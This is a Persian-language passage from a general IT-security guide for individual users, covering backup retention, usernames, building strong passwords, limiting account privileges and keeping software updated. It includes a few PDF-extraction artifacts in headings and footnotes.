بعضي اشخاص پشتيبانها را براي مدت بـسيار طـولاني نگـه ميدارند؛ اما سؤال اين اسـت كـه قـرار اسـت چـه زمـاني از نسخههايي كه چند سال قبل از اسناد و تـصاوير و برنامـه هـا تهيه شده استفاده كنند؟ اگر درنظر داريد براي زمان طـولاني پشتيبانها را نگهداري كنيد بايـد احتمـال از رده خـارج شـدن رسانه را نيز مد نظر قرار دهيد. براي مثال اگر دادهاي در يك فلاپي پنج اينچي كه در سال ۱۹۸۰ رايج بـوده ذخيـره شـده باشد آيا امروز ميتوان رايانهاي با ديسكگردان پـنج اينچـي براي بازيابي آن پيدا كرد؟

#### **چند نسخة پشتيبان بايد نگهداري شود؟**

اگر شما هفتهاي يكبار از آنچـه داريـد پـشتيبان تهيـه كنيـد درصورت مواجهه با يك فاجعة مصيبتبار، حداكثر اطلاعـات يك هفتـه را از دسـت خواهيـد داد. انجـام اينكـار از ديـدگاه امنيتي قابل توجيه است ولي در طول زمان فضاي اشغالشده بوسيلة پشتيبانها بيشتر و بيشتر مـيشـود. چـه تعـداد از ايـن پشتيبانها را بايد نگه داشت؟ اگر از ديسكهاي مغناطيسي و يا ديسكهاي فشرده استفاده مي كنيد دليلي نـدارد كـه بخواهيـد آنها را سريع دور بياندازيد، چون حجم كمـي دارنـد و قابليـت

استفادة مجدد هـم ندارنـد؛ امـا همـواره بايـد چنـد نـسخه از پشتيبانها را نگهداريد. در تمام مثالهاي بالا ميتـوان از چهـار نسخة آخر نگهداري كرد.

چرا بهتر است اينگونه عمل شود؟ چرا بايد نسخة مربـوط بـه مـاه قبـل را در شـرايطي كـه نـسخة جديـدتري وجـود دارد نگهداري كرد؟ دليـل آن سـاده اسـت: ممكـن اسـت نـسخة آخري كه ايجاد كردهايد قابل خواندن نباشد، گم شود، و يا به سرقت رود. در اينصورت واضح است كه اگرچـه نـسخههـاي ماههاي قبلي كاملاً بـه روز نيـستند، ولـي بودنـشان بهتـر از نبودنشان است. اين مورد يك مثال ديگر از اين نكتـه اسـت كه ايمنـي سـطح بـالا از معيارهـاي چندگانـه و تـا حـدودي تكرارشده تشكيل ميشود.

#### **از نرمافزار خريداريشده پشتيبان تهيه كنيد**

اگر گواهي نرمافزارهايي كه خريداري كردهايـد ايـن اجـازه را ميدهد، هميشه از ديسكهاي فشردة نرمافزارها يـك نـسخة ثانويه تهيه كـرده و از آن بـراي عمليـات نـصب و پـشتيباني استفاده نماييد.

#### **مهمترين نكته در مورد نسخههاي پشتيبان**

مهمترين نكته در مورد نسخههاي پـشتيبان ايـن اسـت كـه تهية پشتيبان بايد در فواصـل زمـاني مـنظم صـورت بگيـرد . بعضي اشخاص زحمت تهية پشتيبان را به خود نمـيدهنـد و ممكن است به عواقب اينكار خود گرفتـار شـوند. ايـن افـراد عموماً وقتي هم كه با مشكلي روبرو ميشوند تصور ميكننـد مشكل ديگر تكرار نخواهد شد. همچنان توصية ما اين اسـت كه از مخاطرة احتمالي پيشگيري كنيد و نسخة پشتيبان تهيه نماييد.

#### **تصديق هويت**

*تصديق هويت*™ اين امكان را فراهم ميكند كه رايانـه بدانـد شما چه كسي هستيد. اين دانايي باعث ميشود كـه بتـوان از تقلب جلوگيري كرد. معمولاً شما با يك نـام كـاربري و رمـز عبور شناسايي ميشويد، هرچند گونـههـاي مختلفـي از ايـن سيستمهاي شناسايي وجود دارد. نكتة قابل توجـه ايـن اسـت كه بايد كلماتي بعنوان رمز عبور بكار گرفته شوند كـه نتـوان

#### **بخش دوم: امنيت فناوري اطلاعات و کاربران منفرد** ٦١

آنها را براحتي حدس زد تا مهاجمان نتوانند آنها را پيدا كننـد . در عين حال بايد يادآوري آن كلمات در حافظه نيز امكانپـذير باشد و شخص آنها را فراموش نكند. اگر شما مرتباً با رايانه و پايگاه وب در تماس باشيد قاعدتاً تا كنون نامهاي كـاربري و رمزهاي عبور زيادي به خاطر سپردهايـد، امـا اگـر آنهـا را بـر روي يك كاغذ نزديك رايانه نوشتهايد بايد بدانيد كه از امنيت زيادي برخوردار نيستند.

#### **شناسايي كاربر**

اكثر سيستمها براي شناسايي افـراد از آنهـا مـي خواهنـد كـه بگونهاي هويت خود را احراز كنند. ايـن مـسئله مـيتوانـد بـا دريافت اطلاعات مختلفي انجام شـود: نـام كـاربري، شـمارة عضويت، اسم عضو و...؛ كـه در ايـن مباحـث عمومـاً از نـام كاربري استفاده مـيشـود. در بعـضي سيـستمها بجـاي نـام كـاربري از آدرس پـست الكترونيكـي اسـتفاده مـيشـود. در حقيقت در ايـن سيـستمها آدرس پـست الكترونيكـي بعنـوان نمادي خاص از نام كاربري تلقي ميگـردد. در خـصوص نـام كاربري قوانين مختلفي ميتواند وجود داشته باشد:

- بعضي از سيستمها طول اسم را محدود ميكننـد ولـي بعضي ديگر براي آن محدوديتي قائل نميشوند.
- در بعضي از سيستمها ميتوان از هـر علامتـي كـه بوسيلة صفحهكليد قابل نوشتن باشد - در تركيب نـام كـاربري اسـتفاده كـرد، ولـي بعـضي ديگـر فقـط در محدودة حـروف و اعـداد و فقـط انـدكي در محـدودة علائم كار مي كنند.
- بعضي سيستمها حـروف بـزرگ و كوچـك را يكـسان درنظر ميگيرند ولي بعضي ديگر با آنهـا بـه منزلـة دو حرف متفاوت برخورد مي كنند.

اگر سيستم به شما امكان انتخاب ندهـد، نـام كـاربري شـما هماني خواهد بود كه بوسيلة سيستم تعيين شده است. اما اگر لازم باشد خودتان نام كاربر را تعيين كنيد چه نكـاتي را بايـد مد نظر قرار دهيد؟ بعضي موارد در زير آمده است:

• آيا درنظر داريد نام كاربري نـشاندهندة هويـت واقعـي شما باشد؟ آيا قرار اسـت ايـن اسـم كمـك كنـد كـه دوستان و همكارانتان شـما را بـشناسند؟ يـك آدرس

پست الكترونيكي معمولاً بعنوان يك چنين نمـادي از كاربر تلقي ميشود.

- آيا ميخواهيد با انتخاب نام مورد نظـر هويـت واقعـي خود را پنهان نگه داريد؟ اگر بوسيلة اين نـام كـاربري در يك فعاليت گروهي شركت ميكنيد (مثلاً يـك بـازي اينترنتي) شايد نخواهيد ديگران هويـت واقعـي شـما را بدانند.
- آيا ميخواهيد نامي انتخاب كنيد كه يادآوري آن آسان باشد؟ چنانچه از يک *خدمت برخط*ٌ آ استفاده کنيد کـه به ندرت آنرا بكار ميگيريد ممكن است مايل باشيد از اسمي استفاده كنيد كه براحتي در ذهن بمانـد. بعـضي افراد براي خدمات مختلف از يك نام كاربري اسـتفاده ميكنند، خـصوصاً اگـر آن خـدمات بـا نكتـة مهـم و حساسي در ارتباط نباشند.
- آيا ميخواهيد حدس زدن نامي كه بكار ميبريد بـراي ديگران مشكل باشد؟ نام كاربري حساب بـانكي شـما بايد بگونهاي تعيين شود كه ديگران نتوانند به راحتـي آنرا حدس بزنند (جهت تأمين امنيـت لازم بايـد از پـشتيباني چندلايه استفاده كرد. اگر از آدرس پست الكترونيك عمومي خود براي ورود به سيستم بانكي استفاده كنيـد، حـدسزدن آن بـراي سارقان سادهتر خواهد بود).

#### **رمز عبور**

در بعـضي سيـستمها نـام كـاربري از سـوي سيـستم تعيـين ميشود، ولي رمز عبور كلمهاي است كه در هر صورت توسط كاربر تعيين ميگردد و شكل آن نيز بايد بگونـهاي باشـد كـه حدس زدنش توسط اشخاص ديگر دشوار باشد.

زمانيكه رمزهاي عبور در سيـستم ميزبـان ذخيـره مـي شـوند معمولاً رمزگذاري ميشوند تا اگر كسي به ديسك دسترسـي پيدا كرد قادر به مشاهدة رمزهاي عبور نباشد. در بعضي موارد اين رمزگذاري بگونهاي است كه امكان رمزگشايي رمزهـاي عبور وجود ندارد كه به آن *رمزگذارى يكسويه<sup>13</sup> مى گ*ويند. در اين سيستمها وقتي براي ورود به سيـستم رمـز عبـور را وارد ميكنيد، ابتدا رمزگذاري ميشود و سپس با نسخة ذخيرهشده

*<sup>24</sup> Online Service* 

*<sup>25</sup> One-way Encryption* 

در ديسك مقايسه ميگردد (براي جزئيات بيشتر به ضميمة ۱ همين بخش رجوع كنيد).

**قانون سوم:** 

**از رمز عبوري استفاده كنيد كه بتوان آنـرا براحتـي به خاطر آورد، ولي حدس زدن آن بـراي ديگـران مشكل باشد.** 

به علت فقـدان امنيـت لازم در بعـضي سيـستمهاي ميزبـان گاهي اوقات اين امكان وجود دارد كه مهاجمان به رمز عبـور تمامي كاربران دست يابند و رمزهاي عبور رمزگذاريشـده را بيابند. حتـي اگـر بـراي تمـام رمزهـاي عبـور از رمزگـذاريِ يكسويه استفاده شده باشد باز هم ممكن است مهاجم بتوانـد رمز عبور شما را كشف كند؛ چـون الگوريتمهـاي رمزگـذاري اين رمزهاي عبور شناختهشده هستند و لذا مهاجم ميتواند از آن الگوريتمها براي رمزگذاري همـة كلمـات درون فرهنـگ لغات و ساير رمزهاي عبور متداول استفاده كند. لذا مـثلاً اگـر شما از كلمة birthday بعنوان رمز عبور استفاده كرده باشـيد مهاجم هنگام رمزگذاري كلمـة birthday متوجـه مـيشـود نسخة رمزگذاريشـده آن بـا آنچـه كـه روي ديـسك اسـت مطابقت دارد و لذا از آن پس رمز عبور شما را خواهد دانست.

از آنجا كه كل ايدة استفاده از رمزهاي عبور براي صدور اجازة ورود شما به سيستم در زمان دلخواه و دشـوار كـردن حـدس آن توسط افراد ديگر اسـت، مـيتـوان چنـد مشخـصه بـراي رمزهاي عبور مستحكم بر شـمرد. مـشابه نامهـاي كـاربري، اينجا نيز سيستمهاي مختلف قـوانين متفـاوتي را بـراي رمـز عبور درنظر گرفتهاند (حداقل و حـداكثر طـول، حـروف مجـاز بـراي استفاده، و ساير موارد).

- هرگز از يك كلمة منفرد در زبان مادري خـود بعنـوان رمز عبور استفاده نكنيـد. انتخـاب يـك عبـارت، يـك جملــه، و يــا قطعــاتي از كلمــات بــراي ايــن منظــور مناسبتر است.
- چنانچه سيستم هم حروف بزرگ و هم حروف كوچك را در رمزهاي عبور بعنوان حروف مجاز قلمداد مي كند، از هر دوي آنها استفاده كنيد - ولي نه در جاي صحيح و قابل پيشبينيِ خود.
- درصورت امكان از اعـداد تركيبـي، علامتهـاي مجـاز و همچنين فضاهاي خالي استفاده كنيد.
- اگر سيستم اجازه ميدهد كه از فـضاي خـالي اسـتفاده كنيد يا رمز عبور شـما بـه شـكل يـك عبـارت اسـت ميتوانيد در رمز عبور خود بعضي از فاصلهها را حـذف كنيد (يعني رمز متشكل از لغاتي باشد كه به يكديگر چـسبيده- اند).
- براي اينكه رمز عبور خود را به آساني به خاطر بـسپاريد ميتوانيد از همين رمز عبور در چندين سيستم استفاده كنيد. البته اگر اينكار را انجام دهيد و فردي رمز عبـور شما را در يكي از اين سيـستمها كـشف كنـد، امنيـت سيـستمهاي ديگـر كـه در آنهـا از رمـز عبـور مـشابه استفاده ميكرديد نيز به خطـر خواهـد افتـاد. بنـابراين چنين رمز عبوري را براي سيـستمهايي انتخـاب كنيـد كه نياز به حفاظت خاصي ندارند. بعنـوان مثـال بـراي استفاده از مطالب روزنامهها و ديگر مطالب، نيازي بـه پرداخت پول يا ارائه اطلاعـات محرمانـه نيـست، امـا براي خواندن مقالات بعضي از روزنامهها در پايگاه وب مربوطه بايد يك نام كاربري و رمـز عبـور وارد كنيـد . درواقع آنها فقط ميخواهند شما به سيـستم آنهـا وارد شـويد؛ بنـابر ايـن مـيتوانيـد بـراي خوانـدن مطالـب روزنامههاي مختلف از يك رمز عبـور مـشابه اسـتفاده نماييد.
- بعضي افراد حروف را با علائم يا ارقام مـشابه عـوض ميكنند؛ مثلاً از رقم "1" بجـاي حـروف "I "يـا "L"، از شمارة "3" يا علامت "#" بجاي حرف "E"، از رقم "0" بجاي حرف "O"، از علامت "@" بجاي حـرف "A"، و از رقم "5" بجاي حرف "S "استفاده مينماينـد. اينكـار ترفند خوبي است، اما به يـاد داشـته باشـيد كـه يـك مهاجم حرفهاي با اين حقـههـا كـاملاً آشناسـت. ايـن حقهها كار وي را كمي سخت مي كند، اما غير ممكـن نميسازد.
- حرف "I "را به جاي "eye) "چشم) يا "aye "يا هر كلمة معنادار در زبان خودتان عوض كنيد. اينكار بخـصوص براي لغاتي مثـل "icon "كـه پـس از ايـن تغييـر بـه "eyecon "تبديل ميشود مفيد است.

#### **بخش دوم: امنيت فناوري اطلاعات و کاربران منفرد** ٦٣

- از سرنامها (حروف اول لغتهاي سازنده يك عبارت) اسـتفاده نماييد. بعنـوان مثـال "tgbwc "سـرنامي بـراي شـعار ("Things Go Better With Coke") كوكـاكولا معـروف مي باشد.
- هجيكردن لغات بصورت برعكس آنها را كمي مـبهم مي كند، اما شناسايي شان را سخت نمي نمايد.
- هرگز از موارد زير بعنوان رمز عبور خود استفاده نكنيد:
	- o يك نام يا مشتقات آن؛
	- o نام كاربري يا اسم مستعار خودتان؛
	- o نام همسر، يا اسامي فرزندان و والدين؛
		- o اسامي دوستان، رؤسا و يا همكاران؛
			- o اسامي حيوانات خانگي؛
- o روز تولد خود يا هريك از دوستان و خويشاوندان؛
- o شمارة تلفن، شمارة گواهينامه يا مدارك مشابه؛
	- o رنگ مورد علاقه؛
	- o مقام يا عنوان شغلي؛
	- o نام سازماني كه در آن كار ميكنيد؛
	- o هر چيز ديگري كه با آن شناخته ميشويد؛
- o رمزهــاي عبــور كلاســيك مثــل "Xyzzy "يــا "Plover) "رمزهاي عبـور مـورد اسـتفاده در بـسياري از بازي هاي رايانهاي)، و "open sesame"؛
- o لغاتي كه در فيلمهاي محبـوب و معـروف، اخبـار، داستانها و يا ادبيات از آنها استفاده ميشـود؛ مثـل و" Lord of the Rings" ،"Harry Potter" ؛"Gone with the Wind"
- o حروف روي صـفحهكليـد كـه در كنـار هـم قـرار گرفتهاند مانند "SDFGHJ"؛
- o مثالهاي قبل به اضافة يك رقم قبل و بعد از آنها؛
- o تكرار حروف يا ارقام در كنار هم يا بصورت ترتيبي مثل "۱۲۳۴۵۶"، "9999aaaa "يا "ABCDE".
- در بعضي سيستمها تعداد حروف رمز عبور بايد از مقـدار معيني بيشتر باشد و يـا تعـداد مشخـصي از حـروف و ارقام به اتفاق هم را در بر گيرد. اگـر در تايـپ كـردن حروف ضعيف باشيد و فردي از پشت سـر بـه شـما و صفحهكليد نگاه كند، خواهد توانست رمز عبور شـما را بفهمد.
- رمز عبور هرچه كه باشد بايد بدون نوشتن آنـرا بخـاطر بسپاريد. هرگز رمز عبـور را جـايي ننويـسيد و آنـرا در محل كار يا روي برچسبهاي عناوين قرار ندهيد.
- هرگـز فهرسـت رمزگـذارينـشدة رمزهـاي عبـور را در فايلهاي رايانهاي ذخيره نكنيد.

بهترين رمز عبور، رشتهاي تصادفي از حروف و ارقام است، اما براي اكثر ما بخاطر سپردن اين رمزهاي عبور بـسيار سـخت ميباشد. اصلاً جالـب نيـست كـه رمـز عبـور در يـك دفتـر يادداشت يا زير صفحهكليـد نوشـته شـده باشـد. مثالهـايي از رمزهاي عبور مناسب براي سيستمهايي كه حروف، شمارهها، نشانههاي خاص و جاهاي خالي را ميپذيرند و ميان حـروف كوچك و بزرگ تفاوت قائل ميشوند ذيلاً ارائه شدهانـد. ايـن رمزها بسادگي به خاطر سپرده ميشـوند، امـا يـافتن آنهـا در فرهنگهاي لغات و يا حدس زدنشان بسيار دشوار ميباشد.



**A** @karnil

**14كر المنصور المنصور المن المنيت فناوري اطلاعات الشرين و المنصور المن المنيت المن المن المن المن المن المن ال<br>وجود دارد اشكال استانداردي براي آغاز داستان المن<b>يازات را محدود كنيد**<br>وجود دارد. در زبان انگليسي داستانهاي كود در بسياري از كشورهايي كه سنّت قـصهگـويي وجود دارد اشكال استانداردي براي آغاز داستان وجود دارد. در زبان انگليسي داستانهاي كودكان Once upon a time, عبـارت بـا معمـولاً was there شروع ميشوند. در ايـن مثـال از ابتداي هر لغت دو حرف گرفته شـده تـا طـول كلمه عبور محدود شـود و در عـين حـال قابـل شناسايي نباشد.

**T-1thuua oNup@**<br>T-1thuua همان عبارت قبلـي كـه در آن جـايگزينيهـا و علامتهاي گفتهشده بكار رفته است.

#### **رمز عبور خود را تغيير دهيد**

رمزهاي عبور بايد بصورت متناوب تغيير كنند، اما تناوب ايـن تغيير همچنان مورد بحث است. برخي از متخصصان امنيتـي توصيه كردهاند كه رمز عبور خود را در فواصل زمـاني كوتـاه تغيير دهيد؛ اما عدهاي معتقدنـد كـه اينكـار باعـث مـي شـود رمزهاي عبور ساده انتخـاب شـوند و يـا بـراي جلـوگيري از فرامـوش شـدن در جـايي نوشـته شـوند. بـراي كاربردهـاي معمولي نكات زير توصيه ميشوند:

- اگر فكر ميكنيد رمز عبورتان در معرض سـرقت بـوده سريعاً آنرا عوض كنيد.
- اگر رمز عبورتان را به هر دليلـي بـه شـخص ديگـري دادهايد بسرعت آنرا تغيير دهيد. بـه اشـتراك گذاشـتن رمزهاي عبور كار صحيحي نيست و بايد از آن اجتناب كرد؛ مگر اينكه واقعاً چـارهاي جـز آن وجـود نداشـته باشد.
- رمزهاي عبور را بصورت متناوب عـوض كنيـد. معنـي كلمة "متناوب" از ديدگاه افراد مختلف، متفاوت اسـت. شايد دورههايي بين ۶ ماه تا يكسال بـه نظـر مناسـب باشند.
- اگر سياست سازماني شما در اين مورد دقيقتر اسـت از آن پيروي كنيد.

#### **امتيازات را محدود كنيد**

اكثر سيستمها به كاربرا*ن امتيازات <sup>۲۶</sup> محد*ودى ارائه مىدهنـد كه از امتيازات راهبر سيستم كمتر اسـت. هنگاميكـه راهبـر و كاربر رايانه يكي باشند (نظير بسياري از رايانههاي شخصي) كـاربر كلية كارهاي خـود را بـا اسـتفاده از امتيـاز دسترسـي كامـل (*متيازات رشه* <sup>٢٧</sup> با *امتيازات راهي*ر <sup>٢٨</sup> انجام مي دهد؛ در حاليكه بهتر است براي فعاليتهاي غيرراهبري از يـك نـام كـاربري مجـزا استفاده كند. اينكار احتمال خراب شدن ناخواسـتة سيـستم را كاهش ميدهد و درصورت نفوذ مهاجم نيز از آسيب وارده بـه سيستم تا حد قابل توجهي مي كاهد.

 *26 Privilege* 

*<sup>27</sup> Root Privilege* 

*<sup>28</sup> Administrator Privilege* 

# **فصل چهارم امنيت سيستمعامل و نرمافزارهاي كاربردي**

#### **كليات**

در اين فصل به بررسي فنوني ميپـردازيم كـه از آنهـا بـراي كاهش آسيبپذيري سيستمعامل و نرمافزارهاي كاربردي در برابر نفوذهاي امنيتي استفاده ميشود.

#### **مقدمه**

اصل اول: رايانهها برنامهها را اجرا ميكنند. اصل دوم: برنامهها اشكال دارند.

اصل اول بديهي است؛ و اصل دوم نيـز بـا توجـه بـه اينكـه برنامه نويسان افراد بدون نقـص نيـستند كـاملاً مـورد انتظـار است. معلوم نيست چـرا ايـن حجـم زيـاد از مـسائل امنيتـي مربوط به اشكالات برنامهنويسي هستند. هنگام توسعه برنامه براحتي ميتوان از بروز اشكالاتي نظير *سـرريز شـدن بـافر*<sup>٢٩</sup> جلوگيري كرد، اما با اين وجود بنظر ميرسد تقريبـاً نيمـي از مشكلات جدي امنيتي از اين دستهاند.

#### **نرمافزارهاي تجاري**

#### **يك نرمافزار تجاري معمولاً چگونه كار ميكند؟**

چند سال قبل هنگاميكه يك نرمافزار را ميخريديد، تا زمـان عرضة نسخة جديد آن به بازار هيچ بهروزرساني در آن اعمال نميشد. امروزه بدلايل مختلف - بخصوص به دليـل مـسائل امنيتـي - بيـشتر نـرمافزارهـا بـصورت مـنظم بـهروزرسـاني ميشوند. بـراي برخـي از نـرمافزارهـا مثـل سيـستمعاملهـا، "بهروزرساني منظم" به معنـي انجـام اينكـار بـصورت روزانـه

است<sup>. ب</sup>ر بهروزرساني اغلب محصولات معمولاً بـراي كـاربران هزينهاي در بر ندارد.

بسياري از شركتهايي كه نرمافزار تجاري ارائه ميدهند بـراي رفــع اشــكالات و آســيبپــذيريهاي امنيتــي نــرمافــزار، بهروزرسانيهاي آنرا نيز ارائه ميكنند. براي دريافـت خـدمات بهروزرساني فروشندگان بزرگ معمولاً ميتوانيد به پايگاه وب آنها مراجعه كنيد و از قسمت "Support "يـا "Download " اصلاحات ارائهشده براي محصولات را بيابيد.

وقتي بـه پايگـاه وب فروشـندة نـرمافـزار مراجعـه مـيكنيـد بستههاي نرمافزاري و نسخههاي مورد استفادة خود را تعيـين مينماييد و سپس پايگاه وب فهرسـتي از بـهروزرسـانيهـاي قابل دريافت را ارائه خواهـد كـرد. در برخـي از مـوارد كـاملاً مشخص است كه بهروزرسانيهاي ارائهشده براي رايانه شـما قابل استفاده هستند، اما در بعضي مـوارد ديگـر ايـن مـسئله وضوح كمتري دارد. وقتي شما بهروزرسانيهاي مورد نظرتان را انتخاب كرديد، آنها را download ميكنيـد و در مرحلـة بعد آنها را نصب مينماييد. با توجه به نـوع نـرمافـزار امكـان دارد برنامهاي كه download كردهايـد بـسادگي و در يـك مرحله اجرا شود و يا اينكه براي نصب شدن نيازمنـد اجـراي دستورالعملهاي خاصي باشد. در برخي موارد بستة نرمافـزاري بهروزرساني بعد از download شدن تقريباً بصورت خودكار نصب ميگردد.

در سالهاي اخير معمولاً از سه روش عمده براي ارائه خـدمات بهروزرساني استفاده شده است:

.۱ بـراي برنامـههـايي نظيـر Windows Microsoft، شركت مايكروسافت بستههاي بهروزرساني را از طريق پايگاه وب "Windows Update" منتـشر مـي كنـد. يك برنامة نرمافزاري رايانـة شـما را بررسـي كـرده و فهرستي از بهروزرسانيهاي مورد نياز سيستم را ارائـه مينمايـد، و آنگـاه شـما مـيتوانيـد آنهـا را انتخـاب، download و نصب كنيد.

<sup>۳۰</sup> در اكتبر <sup>۲۰۰۳</sup> <sup>و</sup> بدنبال يك مشكل امنيتي جدي در *Microsoft Windows*، مايكروســافت نتيجــهگيــري كــرد كــه شــايد غيــر واقعبينانه <sup>و</sup> نامعمول باشد كه توقع داشته باشد كاربران وصـلههـاي امنيتي را بطور هفتگي نـصب كننـد؛ <sup>و</sup> لـذا از آن پـس وصـلههـا را بصورت ماهانه منتشر ميكند، مگر در حالتي كه مشكل بسيار جدي <sup>و</sup> فوري باشد.

- .۲ گاهي اوقات بـستة بـهروزرسـاني كـه بـه روش فـوق download ميشود بهروزرساني واقعي نيست، بلكـه برنامهاي است كه در زمان اجرا بهروزرساني واقعـي را download ميكند. اين برنامـه ممكـن اسـت تنهـا ۵۰۰ كيلو بايت حجم داشته باشد - كه اندازة كوچكي براي بستههاي بهروزرساني نرمافزار محسوب ميشود؛ اما در حقيقت اين فقط برنامهاي است كه بهروزرساني واقعي را download مـيكنـد و سـپس آنـرا نـصب مينمايد؛ و بهروزرساني واقعي شايد اندازهاي در حدود ۳۰ مگا بايت داشته باشد.
- .۳ برخي از برنامهها داراي توابع از پيش تعريـف شـدهاي هستند كه بصورت پويا به بررسـي بـهروزرسـانيهـاي ارائــهشــده مــيپردازنــد و بــا اجــازة كــاربر آنهــا را download و نصب مينمايند.

اين قابليتها براي آسانتر شدن كار شما طراحـي شـده انـد. در كلية موارد وظيفة انتخاب دقيق بستههاي بهروزرسـاني مـورد نياز (كه براي سيستمعامل و نرمافزارهاي كاربردي خاص، كار پيچيدهاي است) بوسيلة برنامهها و بصورت خودكار انجام ميشود.

#### **مشكل كشورهاي درحال توسعه**

همــانطور كــه مــشاهده مــيكنيــد بــسياري از فرآينــدهاي بهروزرساني براي اجرا در محيط متصل بـه اينترنـت طراحـي شــدهانــد و بــستههــاي بــهروزرســاني چنــدين مگابــايتي را download مـيكننـد. لـذا اسـتفاده از ايـن روش تنهـا در صورتي نتيجهبخش خواهد بـود كـه يـك ارتبـاط پرسـرعت اينترنتي داشته باشيد و يـا بتوانيـد ارتبـاط تلفنـي خـود را تـا چندين ساعت برقرار نگه داريـد. امـا معمـولاً در كـشورهـاي درحال توسعه اين امكان وجود ندارد.

دو روش براي مقابله با اين مشكل موجود است:

- .۱ از خيــر بــهروزرســاني نــرمافــزارهــاي كــاربردي و سيستمعامل خود بگذريد.
- .۲ از فــرد ديگــري بخواهيــد بــستة بــهروزرســاني را download كند و جزئيات دستورالعمل نصب را ارائه دهد. در اينصورت بستة بهروزرساني ميتواند از طريـق ديسكهاي فشرده يا شبكة محلي توزيع شود.

در شرايطي كه احتمال خطرات امنيتي درحال افـزايش اسـت راه اول منطقي بنظر نميرسد. بنـابراين تنهـا گزينـة مناسـب download كــردن و بــهاشــتراكگذاشــتن وصــلههــا و اصلاحهاي downloadشده است.

چند راه براي انجام اينكار وجود دارد:

- اگر سازماني داراي ماشينهاي متعدد باشد، راهبـر فنـي بايــد مــسئوليت download و نــصب بــستههــاي بهروزرساني آنرا بر عهده گيرد.
- كلوپهـاي رايانـهاي يـا گروههـاي ديگـر مـيتواننـد بستههاي بهروزرساني را download كننـد و آنهـا را در اختيار اعضا قرار دهند.
- ارائه كنندگان خـدمات اينترنتـي (ISPهـا)<sup>۳۱</sup> مـي تواننـد بــستههــاي بــهروزرســاني محــصولات رايــج و سيستمعاملهاي مـشترك را تهيـه و بـصورت محلـي ميان كاربران خود توزيـع كننـد. بـا اينكـار نيازمنـدي ISPها به پهناي باند بينالمللي كـم مـيشـود و لـذا هزينة آنها نيز كاهش مييابد.
- فروشگاههاي رايانهاي ميتوانند بستههاي بهروزرساني را در اختيار مشتريان خود قرار دهند.
- در سال ۲۰۰۳ هنگاميكـه يـك كـرم اينترنتـي باعـث آسيبپذيري رايانهها شد، مايكروسافت در كـشورهاي مختلف براي مقابله با آن اقدام بـه توزيـع بـسته هـاي بهروزرساني بـر روي ديـسكهاي فـشرده اقـدام كـرد . استفاده از اين روش همچنان هم ميتواند ادامه يابد.

هرچند سه شيوة اخير توزيع بستههـاي بـهروزرسـاني چنـدان رايج نيستند، اما با توجه به افزايش نياز براي بهروز نگهداشتن نرمافزارها ميتوانند به يـك اسـتراتژي مـؤثر تجـاري بـراي ISPها و فروشندگان در كـشورهاي درحـال توسـعه تبـديل شوند. اگرچه از اين استراتژيهاي پشتيباني استقبال مـيشـود، اما كاربران بايد مطمئن شوند كـه منـابع بـه روزرسـانيهـاي محلي نيز قابـل اطمينـان هـستند. اگـر منـابع محلـي قابـل اطمينان نباشند ممكن است به مركزي براي توزيع ويروسـها و تراواها تبديل شوند.

 *31 Internet Service Providers* 

**بخش دوم: امنيت فناوري اطلاعات و کاربران منفرد** ٦٧

#### **آيا بستههاي بهروزرساني را بايد پـس از انتـشار، سريعاً نصب نمود؟**

اين بحث چندين دهه ميان متخصصان رايانه در جريان بـوده است. در اين زمينه دو ديدگاه متفاوت وجود دارد:

**موافقان:** اگر سريعاً بستههاي بهروزرسـاني را نـصب كنيد، خود را در مقابـل آسـيبهاي شـناختهشـده ايمـن كردهايـد. بـا اسـتفاده از ايمنـي حاصـل از بـسته هـاي بهروزرساني، تا سـطحي كـه سيـستم اجـازه مـيدهـد ميتوانيـد از خـود در برابـر نفـوذ و افـشاي اطلاعـات محافظت نماييد.

**مخالفــان:** امكــان دارد برنامــهنويــسان هنگــام برنامهنويسي دچار اشتباه شـوند يـا بخـش ديگـري از برنامـه را مختـل نماينـد. همچنـين ممكـن اسـت در بسته هاي بهروزرسـاني بـه انـدازة برنامـههـاي اصـلي اشكال و آسيبپـذيري وجـود داشـته باشـد. لـذا ايـن احتمال وجود دارد كـه بـستة بـهروزرسـاني مـشكلات جديدي را بوجود بياورد كه به مـشكل قبلـي ارتبـاطي نداشته باشد.

انتشار هر از چندگاه نقايص امنيتي كشفشده كه با استفاده از آنها مهاجمان بـه سيـستم نفـوذ كـرده و داده هـا را تخريـب ميكنند دامنة اين مسئله را تغيير داده است. هنگاميكـه يـك نقص امنيتي اعلام ميشود - حتي اگر اين اعلام توسط يك وصلة امنيتي صورت پذيرد - مهاجمان سريعاً ابزارهايي براي سوء استفاده از آن نقص را بوجود ميآورند، و درنتيجه ممكن است سيستم رايانة افرادي كه از وصلههاي امنيتي منتشرشده استفاده نمي كنند سريعاً مورد تهاجم قرار گيرد.

#### پيشنهاد عملي:

- كاربران مبتدي و افرادي كه رايانههايشان براي كارهاي غيرحساس اسـتفاده مـيشـود بايـد كليـة بـسته هـاي بهروزرساني را بلافاصله بعد از انتشار بكار گيرند. براي رايانهاي كه بهروزرساني نشده، خطر مـشكلات جديـد حاصل از بسته هاي بهروزرسـاني بـه مراتـب كمتـر از خطرات آسيبپذيريهاي بهروزرسانينشده است.
- كاربران حرفهاي و كاركنان بخش فني بايد بـستههـاي بهروزرساني امنيتي را سريعاً نصب كنند، امـا مـيتواننـد

